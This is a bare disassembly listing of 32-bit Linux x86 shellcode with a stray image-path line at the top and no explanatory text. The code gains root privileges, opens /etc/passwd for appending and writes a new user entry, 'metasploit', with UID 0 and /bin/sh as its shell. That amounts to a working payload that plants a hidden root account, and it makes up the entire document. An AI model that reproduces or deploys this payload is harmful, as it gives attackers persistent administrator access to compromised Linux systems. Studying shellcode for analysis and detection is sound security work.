 00000000 31C9 xor ecx,ecx
00000002 89CB mov ebx,ecx
00000004 6A46 push byte +0x46
00000006 58 pop eax
00000007 CD80 int 0x80
00000009 6A05 push byte +0x5
0000000B 58 pop eax
0000000C 31C9 xor ecx,ecx
0000000E 51 push ecx
0000000F 6873737764 push dword 0x64777373
00000014 682F2F7061 push dword 0x61702f2f
00000019 682F657463 push dword 0x6374652f
0000001E 89E3 mov ebx,esp
00000020 41 inc ecx
00000021 B504 mov ch,0x4
00000023 CD80 int 0x80
00000025 93 xchg eax,ebx
00000026 E828000000 call dword 0x53
0000002B 6D insd
0000002C 657461 gs jz 0x90
0000002F 7370 jnc 0xa1
00000031 6C insb
00000032 6F outsd
00000033 69743A417A2F6449 imul esi,[edx+edi+0x41],dword 0x49642f7a
0000003B 736A jnc 0xa7
0000003D 3470 xor al,0x70
0000003F 3449 xor al,0x49
00000041 52 push edx
00000042 633A arpl [edx],di
00000044 303A xor [edx],bh
00000046 303A xor [edx],bh
00000048 3A2F cmp ch,[edi]
0000004A 3A2F cmp ch,[edi]
0000004C 62696E bound ebp,[ecx+0x6e]
0000004F 2F das
00000050 7368 jnc 0xba
00000052 0A598B or bl,[ecx-0x75]
00000055 51 push ecx
00000056 FC cld
00000057 6A04 push byte +0x4
00000059 58 pop eax
0000005A CD80 int 0x80
0000005C 6A01 push byte +0x1
0000005E 58 pop eax
0000005F CD80 int 0x80